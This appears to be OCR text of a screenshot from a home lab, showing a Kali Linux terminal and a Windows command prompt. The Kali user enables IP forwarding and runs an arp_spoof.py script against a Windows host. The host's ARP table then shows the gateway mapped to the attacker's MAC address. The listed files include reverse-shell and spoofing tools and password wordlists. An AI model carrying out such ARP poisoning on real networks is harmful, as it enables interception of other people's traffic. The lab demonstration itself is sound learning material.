 1 2 3 4 2
root@kali: /home/yogesh/Desktop
File Actions Edit View Help
┌──(root㉿kali)-[/home/yogesh]
└─# echo 1 > /proc/sys/net/ipv4/ip_forward
┌──(root㉿kali)-[/home/yogesh]
└─# ping 192.168.64.131
PING 192.168.64.131 (192.168.64.131) 56(84) bytes of data.
64 bytes from 192.168.64.131: icmp_seq=1 ttl=128 time=0.682 ms
64 bytes from 192.168.64.131: icmp_seq=2 ttl=128 time=0.460 ms
^C
─── 192.168.64.131 ping statistics ───
2 packets transmitted, 2 received, 0% packet loss, time 1030ms
rtt min/avg/max/mdev = 0.460/0.571/0.682/0.111 ms
┌──(root㉿kali)-[/home/yogesh]
└─# cd Desktop
┌──(root㉿kali)-[/home/yogesh/Desktop]
└─# ls
47887.py fasttrack.txt JShell.py result.html
arp_spoof.py hashes.txt packet_sniffer.py ReverseShell.phtml
best1050.txt hash.txt passs.txt rockyou.txt
dns_spoof.py hydra.restore php-reverse-shell.php
┌──(root㉿kali)-[/home/yogesh/Desktop]
└─# ./arp_spoof.py -t 192.168.64.131 -g 192.168.64.2
[+] Packet sent: 146^[[B^[[B^[[B^[[B^[[B^[[B^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A
[+] Packet sent: 148^C
[-] Detected Ctrl + C.....Resetting ARP tables....Please Wait
┌──(root㉿kali)-[/home/yogesh/Desktop]
└─# ./arp_spoof.py -t 192.168.64.131 -g 192.168.64.2
[+] Packet sent: 10
C:\Windows\system32\cmd.e:
C:\Users\User>arp -a
Interface: 192.168.64.131 --- 0x9
Internet Address Physical Address Type
192.168.64.2 00-50-56-f6-e5-51 dynamic
192.168.64.128 00-0c-29-d7-9c-00 dynamic
192.168.64.255 ff-ff-ff-ff-ff-ff static
224.0.0.22 01-00-5e-00-00-16 static
224.0.0.251 01-00-5e-00-00-fb static
224.0.0.252 01-00-5e-00-00-fc static
239.255.255.250 01-00-5e-7f-ff-fa static
255.255.255.255 ff-ff-ff-ff-ff-ff static
C:\Users\User>arp -a
Interface: 192.168.64.131 --- 0x9
Internet Address Physical Address Type
192.168.64.2 00-0c-29-d7-9c-00 dynamic
192.168.64.128 00-0c-29-d7-9c-00 dynamic
192.168.64.255 ff-ff-ff-ff-ff-ff static
224.0.0.22 01-00-5e-00-00-16 static
224.0.0.251 01-00-5e-00-00-fb static
224.0.0.252 01-00-5e-00-00-fc static
239.255.255.250 01-00-5e-7f-ff-fa static
255.255.255.255 ff-ff-ff-ff-ff-ff static
C:\Users\User>
10:27 AM
5/7/2023
2